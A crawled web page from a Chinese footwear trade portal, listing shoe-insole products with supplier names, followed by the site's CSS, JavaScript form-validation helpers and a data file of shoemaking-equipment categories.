border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_ooqb.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWzAWtAoWt8773.jpg border=0 title='天然乳胶鞋垫'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_ooqb.aspx class=AProNametle>天然乳胶鞋垫</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_zbJWtA.aspx class='a12black'>浙江省瑞安市飞云保健鞋垫厂</a> 中国大陆-浙江-温州</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?huanglihua410 target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_ooqf.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWzAWoovWo0187.jpg border=0 title='特效保暖鞋垫'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_ooqf.aspx class=AProNametle>特效保暖鞋垫</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_zbJWtA.aspx class='a12black'>浙江省瑞安市飞云保健鞋垫厂</a> 中国大陆-浙江-温州</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?huanglihua410 target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_ooqq.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWzAWoWvWo4720.jpg border=0 title='鞋垫'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_ooqq.aspx class=AProNametle>鞋垫</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_zbJWtA.aspx class='a12black'>浙江省瑞安市飞云保健鞋垫厂</a> 中国大陆-浙江-温州</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?huanglihua410 target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_ooqt.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWzAWoAoWo5130.jpg border=0 title='鞋垫'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_ooqt.aspx class=AProNametle>鞋垫</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_zbJWtA.aspx class='a12black'>浙江省瑞安市飞云保健鞋垫厂</a> 中国大陆-浙江-温州</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?huanglihua410 target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_ooqo.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWzAWJJtWJ6160.jpg border=0 title='鞋垫'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_ooqo.aspx class=AProNametle>鞋垫</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_zbJWtA.aspx class='a12black'>浙江省瑞安市飞云保健鞋垫厂</a> 中国大陆-浙江-温州</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?huanglihua410 target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr><tr><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oozA.aspx><img src=\products_img\peitao\products\2007\12\12\WAAfzWzWbobtJob1175.jpg border=0 title='男鞋垫3'></a></td><td class=MainPeiTaoProTd><a target=_blank href=ProductsShow_oozA.aspx class=AProNametle>男鞋垫3</a><br>在此输入内容<br><img id=idICO src=/logo/30.gif title='此会员，在中国鞋业互联网的服务已经到期' align=absmiddle><a href=/PeiTao_Comapny/free_WAqqWt.aspx class='a12black'>佛山市南海正升塑胶有限公司</a> 中国大陆-广东-佛山</td><td class=MainPeiTaoProTd><a href=/PUBLIC/LeaveMsgToClient.aspx?nhjscn2 target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a></td></tr>
</table>
<div style="margin-bottom:18px;"></div>      
<table width="970" border="0" cellspacing="0" cellpadding="0" align="center">
<tr><td align="center"><span id="Label_Page">共有 <span class=tden>169</span> 条信息, <span class=tden>4/6</span>页, <a href="0.221511-1.aspx"  class="PagePre"><span>首页</span></a> <a href="0.221511-3.aspx" class="PagePre"><span>上一页</span></a>...<a href="0.221511-1.aspx" class="Pagelist"><span>01</span></a> <a href="0.221511-2.aspx" class="Pagelist"><span>02</span></a> <a href="0.221511-3.aspx" class="Pagelist"><span>03</span></a> <a href="0.221511-4.aspx" class="Pagelist"><font color="red"><span id="PagelistSED">04</span></font></a> <a href="0.221511-5.aspx" class="Pagelist"><span>05</span></a> <a href="0.221511-6.aspx" class="Pagelist"><span>06</span></a> ...<a href="0.221511-5.aspx" class="PagePre"><span>下一页</span></a> <a href="0.221511-6.aspx"  class="PagePre"><span>末页</span></a></span></td></tr></table>
<table width="770" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  
  <tr>
    <td ><a href="/PeiTao_Exhi/Paper_index.shtml" target="_blank"><img src="../Products_img/Ad/1.gif" width="970" height="80" border="0"></a></td>
  </tr>
</table><script src="/js/include/PageBnSearchMake.js" type="text/javascript" language="javascript" charset="gb2312"></script><script type="text/javascript" language="javascript" charset="gb2312" src="/js/Include/PageBn_peitao.js"></script>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1578049-1";
urchinTracker();
</script>
<script language="JavaScript" type="text/javascript">

function InitPage(ve){  
   var ve=""+ve;
   if(ve == "" || ve=="undefined"){ve=""};
   var DataSource=InitCountry(document.Form_Filter.Scountry,Ar_country,ve);
   InitProvince(document.Form_Filter.Sprovince,DataSource,"",document.Form_Filter.Scountry,true);
}

InitNavCodeBind();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://chinashoes.com/Css/Trade.css
body_size: 1501
content:
.BgBlue{
  background-color:#F5FAFF;
}
a{
   font-size:12px;
   color:#003399; 
   text-decoration:underline;
}
a:hover{
   font-size:12px;
   color:#FF5500; 
   text-decoration:underline;
}
a.black{
   font-size:12px;
   color:#000000; 
   text-decoration:underline;
}
/* ע���Ա,����Ь��ͼ������,���� */ 
.Top_reg_bg0{
  background-color:#F48000;
}
.Top_reg_bg1{
  background-color:F5F6F4;
}

/* ����A���� */ 
.Page_Register_Top_bg{
	background-image: url(../Logo/PageTopbg.gif);
	background-repeat: repeat-x;
}
/* �ĸ�ע��ʱ���ϲ������ı���! */ 
.Register_Trade_Menu_bg{
    background-image:url(../Logo/Trade/Left_line_bg.gif);
}
.Register_SelectType_Menu_bg{
    background-image:url(../Logo/SelectRegType/Left_line_bg.gif);
}
.Register_Trade_Top4Text{
    font-size:14px;
	color:#FFFFFF;
	font-weight:bold;
	text-decoration: none;
}
.Register_Trade_Top4Text_Haved{
    font-size:14px;
	color:#FFFF00;
	font-weight:bold;
	text-decoration: none;
}
#BarPad{
    padding-top:7px;	
}
#BarPad_selected{
     padding-top:7px;
	 background-image:url(/Logo/TradeNavBar/Selected.gif);
	 background-repeat:repeat-y;
	 background-position:center;
}
#BarID{
    font-size:14px;
	color:#FFFFFF;
	font-weight:700;	
	text-decoration:none;	
}
#BarID_selected{
    font-size:14px;
	color:#ED1B23;
	font-weight:700;	
	text-decoration:none;	
}
.BarMainBg{
    background-image:url(/Logo/TradeNavBar/1.jpg);
}
.PaddingBottom{
    margin-bottom:4px;
}
.PubMarginTop5px{
    margin-top:5px;
}
.White{
    color:#FFFFFF;
}

.tden{
	font-weight:bolder;	
	font-size:14px;
}

.PagePre,.Pagelist{
    font-size:14px;
}
.PagePre:hover,.Pagelist:hover{
    font-size:14px;
}
.NavigatorBarBg{
    background-color:#FF7700;
	padding-left:10px;
	padding-right:10px;
}
.NavigatorHref{
    size:13px;
	color:#000000;
	text-decoration:underline;
}
.NavigatorHref:hover{
    size:13px;
	color:#FFFFFF;
	text-decoration:underline;
}

#Banner_0{
   background-image:url(/Logo/Trade/Banner_0.gif);
   width:5px;
   background-repeat:no-repeat;
}
#Banner_1{
   background-image:url(/Logo/Trade/Banner_1.gif);
   background-repeat: repeat-x;
   font-size:14px;
   color:#FFFFFF;
   font-weight:bolder;
}
#Banner_2{
   background-image:url(/Logo/Trade/Banner_2.gif);
   width:22px;
   background-repeat:no-repeat;
}
#Banner_3{
   background-image:url(/Logo/Trade/Banner_3.gif);
   background-repeat:repeat-x;
}
#Banner_4{
   background-image:url(/Logo/Trade/Banner_4.gif);
   background-repeat:no-repeat;
   width:12px;
}
#Banner_5{
   background-image:url(/Logo/Trade/Banner_5.gif);
   background-repeat:no-repeat;
   width:5px;
}
#Banner_6{
   background-image:url(/Logo/Trade/Banner_6.gif);
   color:#0054A6;
   font-weight:bolder;
   font-size:14px;   
}
#Banner_7{
   background-image:url(/Logo/Trade/Banner_7.gif);
   background-repeat:no-repeat;
   width:4px;
}
#LineGray{
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: C7C7C7;
	border-bottom-color: C7C7C7;
	border-left-color: C7C7C7;
}
#LineGray_light{
	border-bottom:solid 1px #E9E9E9;
	border-left:solid 1px #E9E9E9;
	border-right:solid 1px #E9E9E9;	
	background-repeat:repeat-y;
}
li.SanJiao{
    background-position:15px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;
	padding-left:10px;
	list-style-type: none;
	line-height: 200%;
}
li.SanJiao_Jing{
    background-position:10px;
	padding-left:5px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;	
	list-style-type: none;
	margin-top:5px;
	margin-bottom:5px;
}
.DIV_SanJiao_Jing{
    background-position:10px;
	padding-left:20px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;	
	margin-top:5px;
	margin-bottom:5px;
	height:20px;
	overflow:hidden;
}
.DIV_SanJiao_Jing_2{
    background-position:10px;
	padding-left:20px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;	
	margin-top:5px;
	overflow:hidden;
	width:250px;
	float:left;
}
li.FanXing{
    background-position:8px;
	background-image:url(/Logo/Arrow/Fanxing.gif);
	background-repeat:no-repeat;
	padding-left:4px;
	list-style-type: none;
	line-height: 200%;
}
#Trade_Tool_Small{
    background-color:#FFFDF4
}
#LineSolid{
    margin-top:0px;
    background-image:url(/Logo/Gray_3.gif);
	height:10px;
}
.XietuTDbg{
	background-image:url(/Logo/trade/Xietu_bg2.gif);
	background-repeat:repeat-x;
	background-position: bottom;
}
.StateImgBg0{
   width:73px;
   height:20px;
   background-image:url(/Logo/Trade/Banner_List_0.gif);
   background-repeat:no-repeat;
}
.StateImgBg0 A{
   color:#FFFFFF;
}
.StateImgBg0 A:hover{
   color:#FFFFFF;
}
.StateImgBg1{
   width:73px;
   height:20px;
   background-image:url(/Logo/Trade/Banner_List_1.gif);
   background-repeat:no-repeat;
}
.AwhiteNoline{
   font-size:12px;
   color: #FFFFFF; 
   text-decoration:none;   
}
.AwhiteNoline:hover{
   font-size:12px;
   color: #FFFFFF; 
   text-decoration:none;   
}
#Navigator{
   background-color:#E4EEF5;
   border-bottom:solid 1px #CFDEE9;  
   border-left:solid 1px #CFDEE9;  
   border-right:solid 1px #CFDEE9; 
   border-top:solid 3px #1064A1;    
   height:28px;
   padding-left:10px;
}
.Clsline{
   font-size:9px;
   margin-left:5px;
   margin-right:5px;
}

.SalesMoney{
   color:#FF6600;
   font-weight:700;
}
.leftRightBottomline{
   border-bottom:solid 1px #8BBCDF;
   border-left:solid 1px #8BBCDF;
   border-right:solid 1px #8BBCDF;
}
.MbnSearchBar{
    border-bottom:solid 1px #4291CA;
	border-top:solid 1px #4291CA;
	background-color:#E1F2FF;
	padding-top:7px;
	padding-bottom:8px;
	padding-left:5px;
}
.RedA{
    font-size:12px;
	color:#FF3300;
}
.Dno{
    display:none;
}
#G_country{
    width:120px;
	float:left;
	height:30px;
	overflow:hidden;
}

--- FILE ---
content_type: application/javascript
request_url: http://chinashoes.com/js/All_function.js
body_size: 3309
content:

/*
*????:sjc1119
*???????:2007-4-15
*/
function O_reg(){
	this.onlynumber="[^0-9]"; 
	this.onlyFloat="^-?[0-9.]{1,20}$";
	this.number="^[0-9]"
	this.onlyfloat="[^0-9\\.]"; //^\d+(\.\d+)?$(?????????????)
	this.onlychinese="[^\\u4e00-\\u9fa5]";
	this.chinese="^[\\u4e00-\\u9fa5]";
	this.onlyCharNumber="[^0-9A-Za-z]";
	this.CharNumber="^[0-9A-Za-z]";
	this.CharNumberSpace="^[0-9A-Za-z ]";
	this.onlyCharNumberChinese="[^0-9A-Za-z\\u4e00-\\u9fa5-_,()]";
	this.CharNumberChinese="^[0-9A-Za-z\\u4e00-\\u9fa5-_.]";
	this.CharNumberChineseSpace="^[0-9A-Za-z\\u4e00-\\u9fa5-_( )]";
	this.CharNumberChineseSpaceAndFuHao="^[0-9A-Za-z\\u4e00-\\u9fa5\\uFB00-\\uFFFD\\x21-\\x2F\\x3a-\\x40\\x5b-\\x60\\x7b-\\x7e\\u2011-\\u201F\\u3002\\uFF1A]";
	this.AllChar="^[\\S\\s]";
	this.NewsTitle="^[0-9A-Za-z\\u4e00-\\u9fa5-_ ,.\\[\\]\\(\\)?''%]";
	this.float="^\\d+(\\.\\d+)?$";

	this.tel="^[0-9-\\s,??]";
	this.mobile="^(13|15|18){1}[0-9]{8,9}$";
	this.onlyMail="^[\\w-]+(\\.[\\w-]+)*@[\\w-]+(\\.[\\w-]+)+$";
	this.html="<(.+?)[(.+?)^>]*>";
	this.url="http:////([\w-]+\.)+[\w-]+(/[\w- ./?%&=]*)?";
	this.date="^(19[2-9]\\d|20[0-5]\\d)\\-(0?\\d|1[0-2])\\-([0-2]?\\d|3[01])$"
	this.UploadImgFormat="^[\\]?[\\w.,\\\\]+.[jpg|gif|swf]$"
	this.DiyColor="^[0-9A-Za-z\\u4e00-\\u9fa5,??]"
	this.OrerName="^[A-Za-z]{3}-[0-9]{4}-[0-9]{6}-[0-9]{2}$";

	this.TBname="(_????????_){1}";
	this.TBdesc="(_??????_){1}";
	//this.imgUrl="";
}
var Obj_reg=new O_reg();

function isCharNunChinese(str){
	var obj=eval("/"+Obj_reg.onlyCharNumberChinese+"/g");	
	return !obj.test(str);
}

function isNumber(str){
	var obj=eval("/"+Obj_reg.onlynumber+"/g");	
	return !obj.test(str);
}
function isFloat(str){
	var obj=eval("/"+Obj_reg.onlyFloat+"/g");	
	return obj.test(str);
}

function isMail(str){
	var obj=eval("/"+Obj_reg.onlyMail+"/g");	
	return obj.test(str);
}

function IsNull(ve){
         var ve=""+ve
		 ve=trim(ve)
		  if(ve=="" || ve==" " || ve=="undefined" || ve=="null" || ve=="Null"){
			 return true
		 }else{
			 return false
		 }
}

function UpToLo(str){
	str=""+str
	str=Myreplace(str,"??","0")
	str=Myreplace(str,"??","1")
	str=Myreplace(str,"??","2")
	str=Myreplace(str,"??","3")
	str=Myreplace(str,"??","4")
	str=Myreplace(str,"??","5")
	str=Myreplace(str,"??","6")
	str=Myreplace(str,"??","7")
	str=Myreplace(str,"??","8")
	str=Myreplace(str,"??","9")//??-
	str=Myreplace(str,"??","a");
	str=Myreplace(str,"??","a");
	str=Myreplace(str,"??","b");str=Myreplace(str,"??","b");
	str=Myreplace(str,"??","c");str=Myreplace(str,"??","c");
	str=Myreplace(str,"??","d");str=Myreplace(str,"??","d");
	str=Myreplace(str,"??","e");str=Myreplace(str,"??","e");
	str=Myreplace(str,"??","f");str=Myreplace(str,"??","f");
	str=Myreplace(str,"??","g");str=Myreplace(str,"??","g");
	str=Myreplace(str,"??","h");str=Myreplace(str,"??","h");
	str=Myreplace(str,"??","i");str=Myreplace(str,"??","i");
	str=Myreplace(str,"??","j");str=Myreplace(str,"??","j");
	str=Myreplace(str,"??","k");str=Myreplace(str,"??","k");
	str=Myreplace(str,"??","l");str=Myreplace(str,"??","l");
	str=Myreplace(str,"??","m");str=Myreplace(str,"??","m");
	str=Myreplace(str,"??","n");str=Myreplace(str,"??","n");
	str=Myreplace(str,"??","o");str=Myreplace(str,"??","o");
	str=Myreplace(str,"??","p");str=Myreplace(str,"??","p");
	str=Myreplace(str,"??","q");str=Myreplace(str,"??","q");
	str=Myreplace(str,"??","r");str=Myreplace(str,"??","r");
	str=Myreplace(str,"??","s");str=Myreplace(str,"??","s");
	str=Myreplace(str,"??","t");str=Myreplace(str,"??","t");
	str=Myreplace(str,"??","u");str=Myreplace(str,"??","u");
	str=Myreplace(str,"??","v");str=Myreplace(str,"??","v");
	str=Myreplace(str,"??","w");str=Myreplace(str,"??","w");
	str=Myreplace(str,"??","x");str=Myreplace(str,"??","x");
	str=Myreplace(str,"??","y");str=Myreplace(str,"??","y");
	str=Myreplace(str,"??","z");str=Myreplace(str,"??","z");
	str=Myreplace(str,"??","-");

		return str;
}

function trim(inputString) {
	return inputString.replace(/^ +/,"").replace(/ +$/,"");
}

//-------------??I???-------------
function Myreplace(all_str,old_str,new_str){
   var all_str = ""+all_str;   
   var re = eval("/"+old_str+"/gi");//i:?????????
   var r = all_str.replace(re, new_str);    
   return(r);                   
}
//--------------????????????????????---------
function GetRegMatchOBJ(string,re){
   var re=""+re
   if(re !="imgUrl"){
   var re = eval("/"+re+"/g");
   }else{
   var re=/<(?:img[^>]*)src=(?:\'|\")?([^\'|\"| |>]*)([^>]*)/gi
   }

   var A=string.match(re)
   return(A)
}

//-------------????????,?????????????????-------------
function indexOfArray(Ar,Ve){
	var Selindex=-1,Vee=""+Ve;
	for(var i=0;i<Ar.length;i++){
		var Temp=""+Ar[i]
			if(Vee == Temp){return i;break;}
	}
	return Selindex;
}

/*------------????????????????,????????????????????---------
???????:MyOperControl.js Myobject.js
--------------------------------------------------------------------*/
function CheckFormInit(Form,Ar_check,IsReturn){
	if(IsNull(IsReturn)){IsReturn=false}//??????????????,??????????
	var bol="";
    
	for(var i=0;i<Ar_check.length;i++){ //Ar_check?????objGroupControl?????
	    var Obj=Ar_check[i] //????objGroupControl????
		var Orgi_td_info=""+Obj.Orgi_td.info,Orgi_td_css=""+Obj.Orgi_td.css;
		var Error_td_info=""+Obj.Error_TD.info,Error_td_css=""+Obj.Error_TD.css;
		var DIV=Obj.OBJDIV
		var mustCHECKED=""+Obj.MustCheck//??????????

		var MyobjControl=Obj.objControl

			var BOLinfo=CheckedSingalData(Form,MyobjControl,mustCHECKED)
			if(BOLinfo.isbol){
			eval(DIV+".className='"+Orgi_td_css+"'");
		    eval(DIV+".innerHTML='<img src=/logo/ok.gif align=absmiddle> "+Orgi_td_info+"'");
			}else{
			eval(DIV+".className='"+Error_td_css+"'");
		    eval(DIV+".innerHTML='<img src=/logo/error.gif align=absmiddle > "+Error_td_info+Orgi_td_info+"'");
			}
			var a=""+BOLinfo.isbol
				bol += a
	}
			bol=bol.toLowerCase();
			var A;
			if(bol.indexOf("false") != -1){
				A=false
			}else{
				A=true
			}
   
	if(IsReturn){return A}
}
/*-------------????b????????????-------------------------------*/
function CheckedSingalData(Form,Control,Must){
	var type=Control.type //???????
	var name=Control.name //???????
	var SelectedCount=Control.SelectedCount //???????????,?????checkbox
	var objZhengZhe=Control.objZhengZhe //???????????????????
	    var ZhengFront=eval("Obj_reg."+objZhengZhe.ZhengZheName)
	var ZhengZhe=""+ZhengFront+objZhengZhe.Add
	var Must=""+Must,IsMatch=false;

		type=""+type;type=""+type.toLowerCase();var typeCopy=type;
	
	var Value=""+FenLei(Form,typeCopy,name)
		if(!IsNull(Value)){Value=trim(Value);}

		switch(type){
			case "checkboxlen":
			   Value=parseInt(Value)
			   SelectedCount=parseInt(SelectedCount);
			   if(Value > SelectedCount){IsMatch=false}else{IsMatch=true}
			   if(Value==0){IsMatch=false}
			break;

			default:
		       var Word=eval("/"+ZhengZhe+"/")
		       var IsMatch=Word.test(Value);
			break;
		}
			
	var isBol_re=new bolInfo();
	if(Must=="No"){isBol_re.ve="";isBol_re.isbol=true;return isBol_re;}
	if(Must=="Yes"){isBol_re.ve="???????????!";isBol_re.isbol=IsMatch;return isBol_re;}
	if(Must=="Or"){
		if(IsNull(Value)){isBol_re.ve="";isBol_re.isbol=true;return isBol_re;}
		else{
			isBol_re.ve="???????????!";isBol_re.isbol=IsMatch;return isBol_re;
		}
	}	
}

function FenLei(Form,cls,name){
var cls=""+cls
	cls=cls.toLowerCase();//?????????????????????
var ve="";

	switch(cls){
		case "input":
			ve=eval(""+Form+"."+name+".value")
		break;

		case "select":
			var Z=eval(""+Form+"."+name)
			ve=getSelectIndex(Z,"value")
		break;

		case "checkboxlen":
			var Z=eval(""+Form+"."+name)
			ve=getCheckboxSelLength(Z)
		break;

		default:
		break;
	}
return ve;
}

function InitPageFormTxt(Form,Ar_check){
	for(var i=0;i<Ar_check.length;i++){ //Ar_check?????objGroupControl?????
	    var Obj=Ar_check[i] //????objGroupControl????
		var Orgi_td_info=""+Obj.Orgi_td.info
		var Orgi_td_css=""+Obj.Orgi_td.css
		var DIV=Obj.OBJDIV

			eval(DIV+".className='"+Orgi_td_css+"'");
		    eval(DIV+".innerHTML='"+Orgi_td_info+"'");
	}
}
/*
----????????????,????????CSS?????
*/
function SetDIV(DIV,info,css){
	eval(DIV+".className='"+css+"'");
	eval(DIV+".innerHTML='"+info+"'");
}

//--------??????---------
function Esc(){
	window.opener=null;
	window.close();
}

//---------??????????????imgSRC
   //var info=getUbbInfo()
   //var Ar_img=GetRegMatchOBJ(info,"imgUrl") //---??????????img????
function GetImageURLFromInfo(info){
   //var info=getUbbInfo()
   var Ar_img=GetRegMatchOBJ(info,"imgUrl") //---??????????img????
   var Result="";
   if(Ar_img !=null){
       //-------?????,???????????
	   var Str_img=Ar_img.join("")		   
		   var Re=/src=(?:\'|\")?([^\'|\"| |>]*)/gi
	       var Ar_img2=Str_img.match(Re)
		   if(Ar_img2 != null){
			   var B=Ar_img2.join(",")
			   B=Myreplace(B,"src=","")
			   B=Myreplace(B,'"','')
			   B=Myreplace(B,"'","")
			   Result=B
		   }
   }
   return Result
}

--- FILE ---
content_type: application/javascript
request_url: http://chinashoes.com/js/ThreeJS/MyOperControl.js
body_size: 801
content:
/*
*本页面的Js文件,是操作 HTML控件对象时所用的!-------
*/

/*
*得到对象 select 现在的值----------
*/
function getSelectIndex(sel,type){
	var type=""+type,return_ve="";
    if(sel.selectedIndex == -1){
		return "";
	}
		switch(type){
		   case "index":
		   return_ve=sel.selectedIndex  
		   break;

		   case "value":
		   return_ve=sel.options[sel.selectedIndex].value
		   break;

		   case "text":
		   return_ve=sel.options[sel.selectedIndex].text
		   break;

		   default:
            return_ve=sel.options[sel.selectedIndex].value
           break;
		}
 return return_ve
}

/*
*将select 对象至为空!
*/
function setSelectNull(Obj){
	Obj.length=1
		Obj.options[0]=new Option("请选择","-1")
}

/*
*建立国家,省份,地级市对象---
*/
function Country(id,name,DataSource){
	this.id=id
	this.name=name
	this.Data=DataSource
}
function Province(id,ParentID,name){
	this.id=id
	this.ParentID=ParentID
	this.name=name
	this.citys=new Array();
	this.AddCity=AddCity;
}
function City(id,name,code){
	this.id=id
	this.name=name
	this.code=code
	this.child=new Array();
	this.AddChildCity=AddChildCity;
}
function node(id,name){
	this.id=id
	this.name=name
}

/*
*建立增加城市的子城市的对象
*/
function AddCity(city){
	var b=this.citys
		b.push(city)
	this.citys=b
}
function AddChildCity(id,name){
	var b=this.child
		b.push(new node(id,name))
	this.child=b
}



--- FILE ---
content_type: application/javascript
request_url: http://chinashoes.com/js/Data/SystemPeiTaoPros0.js
body_size: 2732
content:
var Ar_country_Cs_systemConfig_PeiTaopro0=new Array();
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(117,'0.11','制鞋设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.1111','├┬装配设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111134','│├--压底机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111135','│├--EVA发泡成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111136','│├--前帮湿热机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111137','│├--前帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111138','│├--中后帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111139','│├--中帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111140','│├--后帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111141','│├--热定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111142','│├--帮脚修边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111110','│├--缝沿条机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111111','│├--后跟座整型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111112','│├--热风去皱机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111113','│├--帮脚打平机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111114','│├--划线机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111115','│├--帮脚起毛机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111116','│├--外底起毛机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111117','│├--帮脚和外底干燥活化机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111118','│├--胶粘压合机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111119','│├--缝外线机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111120','│├--削底边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111121','│├--冷冻定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111122','│├--脱楦机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111123','│├--缝内线机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111124','│├--钉后跟机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111125','│├--内里修边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111126','│├--帮口敲平机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111127','│├--后帮口定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111128','│├--靴筒定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111129','│├--鞋面抛光机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111130','│├--钉鞋花机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111131','│├--液压模压机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111132','│├--PU连帮注射成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111133','│├--鞋用硫化罐'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111143','│├--高周波熔接机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111144','│├--上胶机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111145','│├--吹线机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111146','│├--按摩机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111188','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.1112','├┬鞋帮部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111211','│├--裁断机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111212','│├--带刀片皮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111213','│├--圆刀片帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111214','│├--热熔粘衬机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111215','│├--折边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111216','│├--鞋面印记号器'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111217','│├--制鞋缝纫机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111218','│├--后缝压平机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111219','│├--铆鞋眼机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111220','│├--鞋面定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111221','│├--内帮脚磨毛机'));
